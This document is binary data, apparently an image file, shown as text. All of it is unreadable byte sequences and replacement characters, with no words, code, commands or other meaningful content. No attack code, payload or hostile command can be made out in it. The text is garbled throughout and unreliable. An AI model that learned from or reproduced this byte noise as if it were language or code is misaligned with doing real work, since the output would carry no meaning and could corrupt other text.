���/|Q�LH[���|�!�R�%�f�19�$UK�<�N���kL��%�	:t���ý�~Nq���(��ah՘Ƅ���˱O���nwK�)3$n�Z�!���$�ַI���q�cքZ��|91��ʈ��˯�� ��FT����u������X��-.�]��I�00�]M(��a&�I��4��5�{�am8#��0D �
P�X�1�_\���Ʋ�(z,�t �C�]&`$��t�@��.���ޢX �&4����E0�Q ��H!&١&�
SR�� �M�nJ��g(��x�oGӾ�7�X�m�C��F��BM��A�O��Sx��J7�{<��z8��vֳ*<\h� :8�u�\td��$�![�u�S������u��f``�� %���J�s']��L�������w�k����8��ֱ�C�f�
�����)/(AE���X�(52�%K��f�_�hEǴ�%�	����c!�u�� ���  ;����%�y�8/8 ������8��h^������W0����NY��_��X�@�)�h
Y����;�f"Z����E�����[��i�5ć-q�F��8Nt��i��,r�����8�9$6�[�1�y���أ"��Y�,y�t`A�Y��/��5�KL�0=�
7x�^�Lx؛�ו f�W�� C��Nu
�y�I��%�@���F륰�"�)
O�������8�bC�h�=��/�`�#�0���`�G���f����̓&���Kt��ln���g= ��r�C��{��M���[��U��XEz��?`h3@�r�K���=bXG��b�U��X��=Z�<�?L-x�8P�8@<L�ÂKh@t@����ZA�@M03_��H��SAЄb���8��	K���"��DA<4dAL	85��]�lA4
T�lAD�\����8�*,�2,�-|��C?`0C�t)��A�C=�+�4��"�識"��@\>�ʃU�߻|�<��h�T�eP�&K�,�C3��0l4��!�21�P�@��p�@$@MH3�ӄ;?@4� �Î�C
��L� @G`�u�@�J��jC���QP�;l96!̃��+h@Gh?$�[����ҿK��YS�]3��:rP�r�!�e��rpGu����e@NB`���d�>�Y�ï�EV��)$�8 u��F�?c$G��La���։;W�H����i��#�s�&�H������������G���� ���;��I��?9�<;]��;\���y��K���t���f$7��f�I+hDD���Q+���X�;T�Z�5�@�"I�H+�`�	ہ�̨ƹ�Z�\�5���HǏ ���l��L�x�J����	XDJh�F�4 �\K+�D>�I{���ĝ0AG��4�<�K����<�����t�}L\����,�0JD=`����t���l�"p�?�Ị<X���!��L�L���$>�u�LȃCK<�?�K�BG@�A�������I �T P��̀]@>聎�ϙǇ�4 t�IZ�rP�<H9��B�Kx�üN*�J��)���0�K��4��lAd�;8Q�,t��C�t������O�ϳÂ�4��Q+��=�[�HP�y�>���\��<�Mў$�0 ��4 :0�,�;L�O9�[3�#e>?�4���l>���ٴM ��@C�O]C]$B9��yH�Ny@��2t�UX�r�&��;$	pH7�I�HM���̬GX�e �Pu�!���5���5%;ЃF\�e(����Nu�6sS͌SG�O������E�� U�yX�Ru�,U���U+pR75��*�B�N̤�P�S�Pr�+%@�IGpSW=8�#�[+��$�<p�<P8Y[W��6W �y���O���cE�_[T�p�l�6]�+5��]�N:M�uSGhP���U��Ḣ�H���Ā8uS+�H��UU�Ww�5xM�R像��RՉ[K@-�L	�K%�y�Wa%�-V��_�K]Yq��z9T��S��{ڒ�?�����8]��և��#�z4 >��x�s�[�5�[����%[(�<XU�-�������yP�uI@X�UکKV��C�����ڼ�>�X�Y��Si��P�ۤ��-U�-Nx�;@y���,ٹ�5}U���Y�����܉��W 5$�X�x[�,YW�Q�=^4cZ�l38s�8�\��V�ŀ��WC���}^6xY���<ڕ�Z [�P�,�L�M)kׄ�X��y�<@�cX�4ܼ͍�%��=^�eZ�I�a�EM�^�6��f�I%��R��TG��,ȇm@�N-���Z联�Ї=_��1��<,�_�_��	�;83p7�W򱃳P���+���=^��d�<"fZW�R�L=�\� �y�6�'�F�����E`r��y@�D�d���P�(^��]H����Rr���Mc��Ἕ�@�%��5 ��G78`-Ym�_�]���!� !����T��Z=(
��J~�q�\�I���$�F7>��ᯭ�L�a�e�%�Y��R�3�" ���TӤ(aW�B^%�Q5P^!��aVV�ŀWye�tG1Ɓx�Gʄ�Y�R6P�w��t����Q�0�u�<`�j
YP�ڡ���=Ye�<��F��x����XJ�Ն��eCV 5X�5KdEN�y>`5c0 =H�f�4�F-����ޅ�h�nh��Ɋ]6��x��aD��5�_R+0cm��u%�YG���+1^X�c�a;p�y����^�g��+�df� Nr�P�P~j7����]Qv����F����� �N5���3�j�D�q@�VU]3 �F�܈��PCs��k��&�WX��e��_h�Nd3��?~uXbTN�@ �j�_Pv�U�d�E婮�r�/fI�̨e= �r��v�1]�P.碠k9��-c43��փXЙ����Ahh5��>�_3�?��ԮaM�8�PTW�a���v�; mXmІ<�n����Ā?�����$���(o�>e����6 ��k7�W�oMP4WS<	����s�ɨ���`�e5�UR�&h�ƀ�V�jM6��I�jyhG�ƀ�!E��a�m��y0��6�2��Ȧ���h��Z�>����沅�<�l�Ֆ�(�+FÃ����Ɓ��vk����e`�)�r5xpW�hh=p�XEԣK�ƀ.7�w��H:���.��um�Dpq2G <g�~�UX�s/��)��{u2/���LT��9 �a�.���&nn�&�!>�d�e����`���=��O�g�a@rSw�_@�_��W�t�^��uS7 `��[�jS'N7��c�uS/^!�tL�r+�r�,A��ZW�?-��A��aW����)p�:��~oWX�]0�W@m�sS��<P�T������Y�S~o��H�=�Y�3v����jWpY�Kw�>�����r3S���v���"6mx��e؁OB蔁w���U�PX�K�W��5 W0��VRI��3t=G�^P}�8������=Ek�� 	��o<X�`x�{�'�YȅUrxg����h�����Kn]T3��@[;rb��hy�C���9{�4�����Ce 1GM4ˁk�I\tÃ;���ux|tXt�p ��W�P�%�|����>��"�� {!�Eԧ�l9��$��HC��߫�h ����
:�<���ĔD���D�����(����ȃq��_��@q ����r�}5}�'fO���C�k���C��c�4�G���`�������9�S��j2��y�d�Xĉc�E
���a�(QdD� !ݺu���x!��>�(a��>R�aٲ̖j2Ьi�f�$t���s\O;�$��ѡQ����_dP�@u�
��q�����<x  ���/j��aQv+W�p|!X�nA��P�1̢p���Г�{.����Ic[��/%�Ă����	�ཻ�'c��Da(�a�$Qx�����ӱ������P�~@��@�����-��Yґau�X��X<���..�h`���>bb��yK��#���r2v� �1m�>��h��l��W�Q� B���f5S�ZlU���`]9[�� 5����a9E�w_|�����y0�K-epٌ��av\���~(�Z���7Ng�pt0�#<�V3OM׎<��c����Vs�9�8����Q,��+Du���C<.�#�?��j�G#MX���
��E��� B�hF1�|QD�o8��ÒD1�}J�ɀ&F� �N�#UZb�x� ���9�T]��9Q�Į����~z���i��x͞7#Q��(T{��T�m��b��<��# ��f�L��j����ZZ5FǸ�j�m�;4��a�@|J�K���l�O/��lX$a�����[�Đ��@�����-�����+�CNu��s��~��� l%�+0�U|;�"�<�,���r�s���B�8�(,��0MS��J�|�Yk�5�Y����n,�xD�}h��)�����N��,�-���CO8��V����Y<1.g����~����:��840�4�Qg�e��3��WZ�U��^:V<(���`m�� }�	}%}�c�W���ږ}6�;|,��`Ie��l��Y��E���(�HP�H��Ә�����_W����s��J�/C����_;\��r�ے\��~�r�uCS�lZ#j���A80/d�����E��(|#
Q���8@>t`��Z����m1�
TzR�p�*XJ虵x�+*A��A rx-<@�3"��"�K.���� ��v���z8� <�D%@X>�a��9��lث�h�K���h 
J O�$& N-I��$����@u�q�E����g[��K��*�VI$ �@�F+
�p�D V�N��EM#�0>/���t#�YV��j;|�P7�,
�B�?��b)aw �(�Y�e 
�Ԙ�)D7*���RX�a��H�Z x��v �#��D�XĢ�:��`�@U)O���y�A�f ^��@�L�Ã��˖;S��)D,����đ?^�3�QtgX����:��h��,���#��n8ґ��<�B1%v�Y'���j��Z�	�"�cb�\�#l��ƯXI}���Q�$�g ��:eKb9gv��D1 l����2QM����x��W���|���9L�N~w,�S�����!*&� ݤ�o4�Ja���h`_�	g �B:��J�
���.���\���w��(�<�D ���Fb�=qC	�*FU&�sg��J'&�����$����`1�0"�ǃ`����޶��-5�`�4_f�L �a�U^|�+�%Vt�聍�0<���p2Db- /0��D�����4���01AnIUj����	K8X&Ӏ Vc�t�X+/#S��wyŴ�Mb�y%  9��� V��$%�ri�h��05��	V&����q�<�q����:�5���Q�S��P�T~qy�l�`��]��s[�H.�@�e�����R���J����P�e���ܓ��\7�)�r�
)	�#z�Z� �� ǵ�&J+]���K�Ryh��j�pm(��<ű@�WИ���k�4�5�ưj����cإZ�;x&W{�)�>�X'-� P��iP�YNZ��(� �1$_U+��W��a6q���֦����@9�@�a��x 1�v���o`���̭��c���Q�N�����vc|l$+�{�������������2�-�����|� O1���nja��/��;�n4S>p�-�/ ��a�w������jq�I�V-"����d�J�K������9<����������/��	Ay�x�q���u?�Q���d?5�Lصlw�f�YNkKj��\�� �t�l�Ȅ����^A`��/��N�m̈��w�����]V�)w�<���p��+�+8���N�`��x��̰�/�����L'�K]�ᑺd���K�6��<p�m�/�濄c{4�0\9�e�Ԕ�c�X᝔��o�i��T����F7�e�.P�^�5�?�^ε�W��WDi�UE�X��E�I p���}�u������j��q@x�Cwh[W4�
\W�-�X �}zM�%�b�]V �l- ԽV���`W����?�C�-�ES�񽠓� �����ޠ�5� (����������^í@��g�`|4�s8���@��2��$�� /�L�n<Ep-��Y�A]!�@�0�=tw,�?HDS E�����C�P!,��Y&r_�u�lq��Wd�&ZG��&Z�ả�����@���d�&��&:\W(�C:�Ve"��a Fp���: a(����&^lT��U�9"2�R�N|��(nQ�@(tD���y"1�b|����:(H9��,v�-~�������c���m�b1F	pA��4���q( 8�Y�u��F�4n"�ÐxG6j�6V�VX�&$v�@.:$��F5Fc,d&J�K�C���#P��C��nEt���_EFd-։�*�"0蹀ah =%: #��a��c'r�g���q�#6�D�E9#7�@4��W��-����:�La�G���0a9�ԡ�3�^:�%0�z�J�:�C���Dp��0Z7��;xWpGY��FX�`4%���	�]F(�wx Wj�W҉�|�T�F�ń�X
z�KUG|h[j�F�� Em�I9�"\�
� �&c����fj��h��UX�X#Uf��GY
H'�@irdS� �dH�D�DDU `9�m�&�ȉf�K=q��O%�{��h ��Q'��_9���UO��rr� �@�-Ȇwv'G:������D�gy�Hzn�J�R�@G��W(e|��-��_ei@[��~�'w��9z�~�e뤦s��ŕu����ނ��N��E娄r�D���UP�D4�U��t��ߨ^��a8[GTނ� ���5�)��@lQ�v�����MGw � \�uGL�橭)h��v�m�@�J�H�0PēF���N����NG �:uDG�(��R�89�x�g�u�ك��:���-b�y �z���ɪ������uB�!)�vi��.�r�,�&+G�Ҳr$���2�zԡ�@���:bG9�Xh#wF��*+G !�	 � ,  � �  � �	H����*\�����y4L���:��.Z܈g	ď C��d��'�01�b�5}��[yP�@n��C'n@�?��Dc����\ʴ)�t3�H�!uF�y���U���0�Λ�^�zE����
.�മݏ\��J`���ի�āL޻x��`��K���_�U۪w�ymhV,��pc�mk�5mW�_��f�a���#���J�@�.:��X���b�"�f5\��<x㡒u���X��C��q���1�r5<�\9%��UL������������� iH�5ށ��MTS�5��ŖV%�i�Al�!!�?���8]����
�3�4��A���@)¨�~���I'.��W54z
Dc��y0]$&�� TU��q�P�@P�Ugϐ�P�t̸�=_H�;JZ��@j4� z$%A��q�^H�ii�\}��@|�$A��A�i:�#M���\�3�~���?+�YN~:��`uԉA]�LW���Р�"�q���sX�v��?LJ�ǯj�PΊ�xG�60���t�@%�~����g� D�T�􍫸���z�'�^/�3c%�Iu��4'TA�@���h�u�j���"q^���0C�4�@Ն�&g��w�@�5�p�rz��.��R)�A���oS��T�w�i�T"�2�T� ƯyE�ֻ4��	h[�r��C�'��M�z��A�X� Gq��U��gj�v�]x�Q�KӔ	6C�}�m��nc���i�]9�}�ߓ������G�6�����w](�x���8o�)$��8�}��ٲ|�cCsj�#�rA.�L^�����qdg�����	�FI���"wC5��%�Zw�M���Ь��j���@��6���@1H��R�De0�BVx_��?�k�����j� zP��T�a�����t�0��@"�1������������b���`&A�҃��a �2
�7
���Gr��N��A��8D*�z�[�:T)�F��+A=#�� 1X�C�XppҀ�ؿ2V���+S.�*�� 
xp�ؼ1�MH�f ̀
 � � Ȟ�( �<�āXju
)�b�*^q Fy�2F���c��@�-�C/X�Xff�#E�� k��y��ܟ������%z��H'	2���ƴ�1�i�*�P ��	@	"d
C�2�7�u\r���c0!2����d4�P�H  ^	�I=t|S.�'D�B�=tjc<�4��?iV� ��F�� N�q�l0����\��)Ln6K ���������`�N8 �3�6@��@'4!* N%��$�"]�  �n�Q��Θ���~ğ��ȧ7���4 �cRA��7�(,3YB�ʐ�XP��O����̠7����aUc��Nh��_���d=�U[y)�шfj�׸R�4��=
8�ڀ
VD�@�#t!�	! c1�P��.��j����@�z4U�J���^U�]�ick/q�0�F��@ �Q�"D�������6ט΍��;Y����)��ږ�꬈/��"� ӝ�J0�z��]f\�\�bV�(���]{) l��/���aW�=�)듟�ݕ?����.7�,�������u�e�1)U�m�W�]�,/����GF�f"\� v�P�}��I�`�%�R	��z��l@�P087�	�Gm�@��h� 7�#r�l0�Q U�� ��P��J��#5a�ͅ%H8���5-�C40Y��^7 J��A8�Y�IrjX����]0|��e2��q�(��j��Є�W
��1�8�x���j���.�Z�j����D�`x/p��@�G� �ͭ-X��O�WΣ�@��5 �Bf��܊p(ֵÊj=��ů ���&�@N7��ʱqH�
k�PK�o�@1��7���lw��Q	�^p4k��Y�=tL�1�q �Ѻy5�]���R	b��r�nM��8z�Mm�g ^��T�� %DCjj�c3�����7�$#��`��8�o��Ckh��Y ��t�ܐ����p�ڮ�ׄb�X���5�C����Du�H�xA	��#��<����b*#�Y&+
�!�`£��~��s�Q����1-R{�:�.s�!��x��� �}�0a%��:_ �54�Fe���/�tp9!�Я@X�e��z�<�x@l���X��t*��0�:�4�H%} ��O�����Q� ��9�0��cX��:�5��X��(={�?/�@���5�MI1`�
0���v�~_F(�w'i�z��
�~e��Z����G�o5�vI�tR'u�(0  V�`��`��A��c )2�$�u�0]k0��`��Pj�t ��'8H�|T&w�0�@	���Q�'���&���z2�/
����puM�tc�OK��t�U5�lY
`{�b~�~'\�w���#� ��f�k� ��6��"L m�!}��o��1P�R�)1Pj��_�tL:AtF0I���L�`�q؈�}��y���h��r8�@�T Vu�F�_� }�(=�4b�d|���1Y7	_��wS!t��E�QA�G��ztx�Pw`B�4�L�	� '� ���w��#������&�֍ �	7hhP ��Tp�_�(��wØ���2p/ '萊������@�& �~
9@(% ���u��K3I���qHK� '�. -7I/�.RQ��`��	w�G����"������ӗ��39�[9Y�1᠐��	``2����[Iq�' + ���5��Lɒ�G#ܐn�x�3Yrހu�H���l�[ɔ����+ ,��7i~QV����-Xr�����ЍK %��zY��I�! <���	�Ica�&���##pz���.�.��#,؍m	q�8'�F�J@���!��|�řT���_��/Ј�($�`���f0'�IU�i�D%,)^����f����r���#�	�ɔ�(���ЕH��I�<�*��ȔV��@���H�؍M�&����	Ag���}����	�LЍ�I�t 2��������@H@��ɖ<ʣ�ɣJ`�	J���P�`��7��{�	��ة� p�*z�J�\ڥ7�J X�aڍ��i��( ���@2�\��w�	�P;��az���	e��hj�� 
�3�����	�X:	���t@�@x J� �QЧ���&�f��I@�� �P�J P��z�p� 5:M��n�-�Ts�9������tt�Qf@�I���*f�)`���A���}���`^<����a!��J�����"ѫ��,�ֺX0A�A��
�a|!��7*����)Э���K��[�`��jE � �I@�Q�eʫP�/����_
� 9��.@E g0�C��q�2��	�(۴g �M��Z �M;�O I�B+�C�d��" �� f��|j�pgk��� J �Q �:@�f��g �� _�n��K�`�g G�� o�����+������ 
 �!����{�:�k����������P�f�20�1����+%n������{f��Q��뺖뺅{�໧���k�������X e��
z� X�˲�0��д����KJм���pf�� ����ð� ��»�q~��� 
��	�(
�j��p� ��������� �ḑ{��0	L�IP�@�d[��`�.@f��6�+e��`�7���+�@Ș�����`�A���0�. �� K����X�; v �&#�I���� &�"|׻�m\�� �"������;�v��a�i���Q�0����1�p�"� � ��v����h���R�z|M!�� %�P�`�Q�g��hRl ��P ����R�� � ��;�g�3�)`���3+)<�N8�������v<u���2	�K��
��*�Ƞ)�G#���%� ��H��૵���,�,
�P�ṕ�	�p)�@�f���[ � 8�a�gPw[{��#8�@���|� '2 ��+ ��qP�gp;Z����!��0I�/��҂K��PY�0·@���� ���d����	 ������C]����f���B�<��Z����9_M�˫@#8 ŕ��!����������K��p����L����� �@���#�ڷRl�!��g t ��. �\��,̡ 8_ ���@�� ���Zp�䀩8��b��h+��ȹ�	����ٜ|	f���z��˘�w8r�ۘ�R�R�cl�������	 ��1��v`hQ�.�|��ˮ��� ͰD��� 8���3���H�);�$=֯<�I`���"�4�������p๪����] g � ��;�5��i۶�,��m� 	���|	<0�  ��� %R}	�m�e�D;� �`)�`�0�qжd���0�I�����~@۱,��� �@dF���X ����0.��)`�����P����a�20�>@݅�/ ��A������n{��LQ�����n{q��-����n{k=İҺ\ ��!�-�w^�Ȑ�� L���L����#�Z+����0�n�8�D����������M��}���" g�˼@R>�wN����� �菞�Ȟ��I��w.v@�2�˚�X`��Z��p"�w �.w�l�ʑ~�0�_�����w~�8�`n��-��`)$��/^ V�"� �����p��0�q�
� %<'���ڪ������[ R �I� �����=@#}^ ����乬Ǿ����Tm)fp��D����|�A�!t��~�� &z�<��?2I�p�R��+�w-8 �I������!N-�`ƜB��=>?R�] Z�+�ɑ�	+~�X�˷ ';�Î��.샽͎��^.�t '�0�����N������w�U>x,@#t�e�'��Jp/!^�����G�]�-�Z��2�,p	B/�5_E �����<� ����� �qp�5�Ͱ����g?ة������X��l��~���.����uN��&��W�Ad��	���/� ��:� Á��Ì
�$Y@K -)G~!��_��)��L��C�3 �����̤�g�I.�a1��8:(�Y��U�#� ���[.z���%Y�R�b����e%��"�\�_璔��(3:o5|�f
�E�a�I�8Zx��l�T�n�s�ב��>,��i�wq�*���>K?׵\�<�4I^�Zn�x>u�>�o����;�����"�@ǟ��Z�p枵)Ar"h��%C�����UG=�̚���g!����:�>�Q\K��X � �a���Fꋨt���
��*���r����, 4�nđ.��FJqE�R��3�b�����r"������ iF�OArނ���l0��|/ '��� 3�+�#u�HQbqL)Rą�2�QE6w�����RL�,f, �z� A�'F�"h13���'�+�(G���PЌ�� ��Cr� ��1��J�/�R�J��@� �����1	,ҳ��CY�I5MZַ�*'@xL1���O��, �Cq ž�*�/�աf�,`�3\Q���L�r�L_�����3��"	���G�2p���bZ��+S��T	 �'{��a)�,�R� �"����K��$������[)Z���$��	�� $�b�+bg
�t�a-x������ʫJ�p�U�(U�^�{=� 	3�'�8<��.3E�U����^��̥Q�3�z����X�~[mo����⸭cQ�8x���X��g���>�ps���Z��m�����$������!
��e�h`�xa���[��Y��ý����\��$�f�!	Z�f��1Q���)DǉV��&
evPLq�d�ǌZ;^�	����/,M�f,Xh��\�)����v�z- �W���Ǯ�� �;�C��@�q�&��������Y�*���"�>���<�E,F(���<��Q?�X�Ȉ�n�	�!���:�q�#��F8���a �@��<(F0_�J9ȁ#�˃��UCE|�kV��
�&�̫���?ֈ��U�� ��#��ixf�!�����pA�����G�\`5��mG#_
n��������pX>����<�I8�<x����N��%l�Gë H:��%v���'�2�$ V��.@/�SX����a����W��p@C~��8�̩��$4t���Mk�r�QGC�(�q2C=�g��IX��،��t�C��&3;�Md��Q�1��Kue�TgK���^^G4ئC�f�+�2��Q�@��� ��A�y��`d���䁓� ��y0�#���5�ȈU^H��� �CMN�CCU�21���c�S��C�0֪��9-AIv�����< ׸ځR���j�����ru	Ky�����lF?]
S�Z�����e�Y��� v�H Ӫ╮�`��F�/��9iaNs������le��¶ҡ
pbr�C�@ Q���< /�,��\�"W�y@�G�sV�"�Qkw�+S�N�=H&�'��!|��LC@U������V��� MQ�lcj��~ֳ$@,L?��>�Uy�Y�;`�Ɣ��ho�%���!C���ۋ �"���/�E+t���}�J��~����8��|�%�F,b�:���5@H�a-����9�0�'��Q1������ŋ^=�X>�����X�R7���AWZȋ��.2�I�\�/Lk�[e�֥ &phf<��f�i��p��Ñ^��㶶k޴`�O��ҝ�0B�W#;�
�Gn_+g!����:��6�!������妙���,�K�0A�����:�I�㱈ծ<\JbZă�VF����ea��P<�Q׍�{��d�F���y����� �Sx���Vx�^��\ ��
\N��3�jdPێ�\�A 7ק���{Hgf>.Q	�أN��SMn�I��+v�%5Jk�<�S�w��Lr 
<(�8�і��Y&z��ޢ��`zayp����*���L� L��k�'?��/r�G>� ?Y\рo� ��Cf���@t�'��7��&�����%w�G2��ږ=z����f��e�;qi}�"��Vx--8����8�5����ݻd���:�7��&H�]��p4{͘�}���n윛a,�->p�ڟ�`�?]��2���V'jc��\�tG8��n���Cl ���d0�/���ˇtSC㨄<`�����L="��*���B����Q��3��8웹�8��9=гۀ
�;����@##/�`��㿄˃�z����@+p����r�����K8=Ѓ����� �"�/���>���;p2&4�l°� �+�b���=��@���U+��� �)B��)Ā�;=��� H9/�����2'�ä#:��5�k�q�:��,DCD�BDDC�A=�h	$T;�2��{�O�4O�B쭌+��@��>'3;(�8��?�(�x�#�E��D��\5i�:���>=�u����,`|����x���y@���CNbF���ڀ����؆1,��:�B�B��Aod���S��J(�"����`�'v�x�t�+����@�;=�m�FBTD�EC���2;D���0�[;�8(-�FT�?�p6�2<��[�y���'Λ;'C���sܡ�+8�Y�AYd�B�<й/��y��y�OĀ x27��<�I7�I�����*?���ԃ��*���nkʜ�I�6r�5������I���@�B*d� E�k UL�"��ʝŷĽ���'�>�(i�� K�� |��\S$�t�  .`6�lLDL8�$kb��T�ǴK��+�d�x�G�*z������Ǽ� (ˠ|Ͳ�͠��K���(� �PZ�ɋ�H�l��g+���K7 J7B{�3���|K�|̹�Kk��� N)TL)�EB�E~��8M���AD���\�Tʥ���{�E6|��Ӄ�D���Ov�M�{�������lM',K�|�ל�Z�'{@4�x�����MmM=��rP����ؿ�d�|k�h�y(��S�x�(7�{�>�:�5�CP��Q��P��㼎H�E�y0A-ԃ�|C6L���A��5�rr�ͤ�p�K�s=x�������qHɖ4DZ�uXP�����\%��紪}N���ڔN�D�"-`�_�G~�ӥ��A�ǚ|�x(uh ����S���C6Z�O�J��S�l3&RE�5=Q��dJ�P�ɛ��O%����礅���@���)%�TmL�����E�<o��]�P;�����ԃ4m�U�R�������P�[U���֌�iuS��r N�y`S��G��O�iB�� ]u�(CneS�+����#�k"�qp��\�q��  M�,��ܳB=W��gk��UE lUW7 B���V��XQ��(�Y�{�?B�P6�P��%Oŀ�� �2$���]|U�+L����u��S��Mv�X�cSj%(E�)mّ��EE�\����ϋ�MRO�E�� xH)ZHD��Z�����$����DZȔx�֑�X;xU7-��������K�T��֒�7Z,DR�O�A���ɷ$�D�[Q�Ovd����P�i�7�Rh�V�$�z�W�G�eVx��(��N@�K�o����R�|՞����F}�Z ��u�X)�Ӆ�ĕL���f�7�Z Tf�,&��ʅ�r���r[Ȍ�qHW�=�)� rظ���KuOQe��
�� ��NR�������ٷ�^�^$�]O�����|پ\fS֫�O��]��mͬ����X��`��%�Xa���|�k�K��
tE�˩mR�\��?a�X�L?���r�L�,b�A��+տ�G�d�>Q�6�p�7�`:v�͍� .��v*ޔ��d8z���7�����elL�ŷD�O�{�r��J(�1�c`�=�Я��`�e>�I��G�F��2f���Mz����E`�h	��	@	��8(��[��z��C�GÜ���� n��N.%n"��H)�D�7kz�J%5�_%ё�N� �[�g6�G��*��� �k����`�x���c�r�(����L�yB�x0�q]x�"��x�f gʨ�� fs߇li��H��ä�1Y`�4y����xp�7���?}H.�� j��X�h���kv_�s^�p�X1ԑ��" �R�:h�Br�I�w�/�p��5��i��IΦ�Y��RY���r�\턐�i�N�������*�&�Ŧ���g�dY��j���[�*�F��q�
�����	�YN�(I�\���k�ε��	?uU�j���(ڴ>��^l�l?�W��5�	 !� � ,  � �  � �	���<
\�!Æ/d0��pŊ�����q�
Av	�E�-�i��-�,ȃ��7o�h�"aA���d�d ����!E�n]�%P�rX2��U�3Ɗՠ+�_�v�A��V�fӒm˞Z�dߒMSbē-K����;���ŃN�$��H��5b�$����ux2g�y	�x�Z��!�\4P���׳b�r�A��۱��xQ�pٸ4TwY��=�!J)��(
0�^�̙(|	�e��������w�X�"J�w��3xo]	D���݋�\i�AW�H`,.�`[l���*����k�0��r�UdQ �MG�`���X����Lt�"x~����*J�T���*�0��W�VdE�0�k`%؀[�٦��^���pTZH%����
�����w���M�)�G^A�)"�3�x�g���@L���;�& �"�k^q��,��"i+���ʡFv���i(.�g�;;��f �2V�f����C�U 1��1t�ALQ��0�KL�f S�K�8�;���¦\ƣ$�`�dn2��DJJ$�
�-��K�=��3�Xă�Ԗ�DJ΁0c��3�?hQ�t5�ǿ��ʀ���Y#/���O9�#1<�d<����# �ҁ�U�@�
�i��,���\���V��B��8G"�ζ��-�4 0��2�<��.�@�ju S��D�,x� �i.�;���kL��g�+��̎��0&���J��(��JK͑��ls��۳.��2I9�N]Α�jP�jA	ń�ӭ  2_�19.�Z2��б?�f.@wj��d�>�����g=��.����ͥYR�Cø�L:����,����G+�<�������2�FD��xZ�z���{#f�:�DA���88����8P���1�Y�x�0�
��KI�Z�W&!�M9hn�%�p����HW��u.��L�c�8P�
B�GbYT�p��( x�̦?�|dCߩ4�e�/jcS���s��!#MJ����P�CS�#��Vx Ք���� �0*�_ć����y��EH�)p��Ț���; '6�M�� ��^�A�#	^�4V�(82
���8\ ?\�_�? �>E��`�ĕM��h�RX\0S�F��f9�Z�b^�b#�	N��������FXcsӔ�4�W��	.<��f�"`�d� ��`$�,����$Ts���nx�֩�l�[xxԬ;����׻�5���Y��(�%j�TcE�Bg`�WR�
�>(�������/p�1R
h�.x7�1�m��a�tA���4a�_q@��2�/�ٔ|dc�|��������qh����]�"� n0TKP�T�
p`FȪ�`�1x«�(�5b11�	[/�6J�����~�� ��(|'
�SX�N5:�	`���9$�Wtn�e�x>#�%��"x�
��w50fF�k���NU @T�
#��
c�<��1d"���F(t�"�yJ5% 7��[<<-<�(B
� 'uJL�nX��ict8�@x��� ��Z���� 'OJ�AM�����P� T�Ah�����A1��bP��nq���_ֺ����)��+�Ψ��-o0 ��t�(�u!L�!f��q�_4,a�u��ѱq�Jx������\yb���¹�C�0Bh��^�Ơ�R�+K��"��@�'�\S�b�+R�Յ�2x�@02�ewS� �x�\�d��~��x�o�j�+�$��1r�_\TZ��G�J�ʀ��(����-5�B��g`�"�׫��Ē�iD�����ԡ���%�q*ۺ���ov����7�)9��̬8*
(��Ҩ�犦�h������؆f0mI��D��~��Z$kZ�`�)��+�I�(�{s���h�8�u;[�k�̈́�w��!;�(�=�$�a ��H�E"ԫh���8��$P��ڠ�\Tm~���O(���ĸ렎"��S��h�7�����u�&Qd�(��s��5��
X�~A��
�=�MȨwC�=j1E ��-��0�Ih 
x%�;��٫����?!
E�"���Ԭ( �x j��� ��J�ΜÁ����]q.�9��@��k��c΀�Oa�X�Y�)aƥ.0�e8���g���b��:���Wh�7D׻�_$����D)�ȈP�֨�R����[��l�^���#�!j2x_�jb����f�@}H*F���T��ɖ�n�N��)m����v��Ou�`�M�~ɐd��� � >�x��
�`�C ��. Sր�'�pCSCwGX�sD�}��� �q%��	�{�P6�P��c��y�Wu�Gu� Yu7�_T�d��i�p��	�`�p�t�rOiްӄ	��倃���s2�1���� ��%`l� <D��1��y��� j�
��~2��� ]G����	��q@�EXrF�-�u�1Z-�E:ӔD��"�" ��>ѡY3>w�o�gZ ��@i%��$Hu4`A	6pPn��F �p��z����v@qF@;���q�p��z�PP�O0ru -��R@wR�,ชS a�q@W���e����94 ����}dXT�e(� ��hMZՠ���~�����F�_dЃ>X
�8����X׈����	���&i�gb)b?�{ׅ��o6���x�� � ܠ�` �� �67P��hn�Pt8����lДl����d@� �3@�0[��$(�t���f� �#�@�Fx�Aaf  �VH{���#X�S�����?Y�ߗ�����N7�@ �0�0u��~锡�~р���i��c��<�=]яKȈ��G 5]��ౖ�	�i��0��sI:XP��s/E68�p�����Ȋ�RY}�^	���P���0�Q��h�{��@Q=؃���E[S�8�a-]��Z� p].06,���+�@�qП��qP��W R��8>�S �g���x1�  Xp]x����&�]�.� �@���(�U����Q	����p F቙�F��1�" ��P��(Zgp Z0�~D1�o�`1dCsky%�:f0M��/�0��RV�s��G��F����D3 �P�$J�HY�8��M�z� 	��	��EW�`
�)B�alI ��h�V�����7�"����:@\���1]8MD�1Z@�z`��[BT�R��h}@��h�8K���Q)��XC��է��_��� 	�5^0	>�^� ��Z@�6�ir ����6��
�*O�)��#O��Bq�`�`1YR[�7���԰^N��(��R�5 Ŕ�}J�`�&F^ٜ���P'_VC�R����*���X��) �����>z��9�Z�E���	�@�Oآ40�� �jj
��4��p���P����	F\n���P����ܰn�D����7��G� +�R���'�笲I�bۥ@�6( /T�2.p��*�2{P0K�m�Q��z*F�Y���A���#�.)Cc�n�*�@�Пʠ�a���'� �!���	�`Ȁ��� \�p	�p������X��SՊ�F^T� �����`
�D	��6@=�� ��_T����@��_d� �%效�������+���<�6a.�� k�p;�Z�	�_@6Q �Z�.0	8��}Wu�;	��� p;1 �1c-��4�h6�P�ZHP�PπQz� �˼}۷AK	�P
��
Ot x3��y D�w�.̵0<6v�j� ����{Z6t ��}uSK���=J�-Fb0+)��
Q\� �t[�6@���� ��U	F�0���.)�3c�[� w���Z f�@��¼�N6����Р�#Y��5�?|6H6�[ ��/P��Y��
VL	�`���tkK���~��_�_��WƛP�`�Al�Se�(0 ��5X���X6�S~k�j+ �{6bC�`8 :�b�ky	2!Zq!"/�@	�ŕ\���Ƀpv�ʢ�c\Q�/��Ϳ��V����6:� �<��T�^�Ĭ��<͑��|6p�TR0�V
=�DA	a�i�)� ��Pɴ�Lwvg7�P�%�����<~��Ū�8zc%��$]��BL��	�<�8����p -Rp��P6ˠ�R�R�����:� \�	 �S}�.���>�¦�)
�<�3A�\���t&]�_�ҙ��:F;��W�-1c^]@��#DMb�8�)@b���p8p��9�Pwtp��p�R@��0W��N�� ȐTq %�����(/�'�ۉ ����|�(-�d�� �d�d��`�@Ŷ�
